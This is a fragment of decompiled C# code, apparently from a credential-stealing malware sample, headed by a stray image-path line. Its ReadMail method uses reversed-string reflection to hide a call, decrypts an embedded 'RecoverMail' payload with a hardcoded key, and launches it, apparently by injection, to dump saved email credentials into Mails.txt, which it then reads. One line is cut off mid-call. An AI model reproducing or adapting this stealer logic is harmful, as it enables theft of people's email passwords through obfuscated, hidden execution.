 // Token: 0x06000058 RID: 88 RVA: 0x00003D88 File Offset: 0x00001F88
public string ReadMail()
{
    string text = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData) + "\\Mails.txt";
    string result;
    try
    {
        if (!File.Exists(text))
        {
            Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, nul
            ResourceManager resourceManager = new ResourceManager("Key", assembly);
            byte[] bytes = Encoding.Unicode.GetBytes("Password");
            string executablePath = Application.ExecutablePath;
            string cmd = "/stext " + text;
            byte[] byte_ = (byte[])resourceManager.GetObject("RecoverMail");
            GClass0.smethod_0(executablePath, cmd, Encryption.RSMDecrypt(byte_, bytes), false);
            while (!File.Exists(text))
            {
                Thread.Sleep(1000);
            }
        }
        result = File.ReadAllText(text);
    }
    catch (Exception ex)
    {
    }
    return result;
}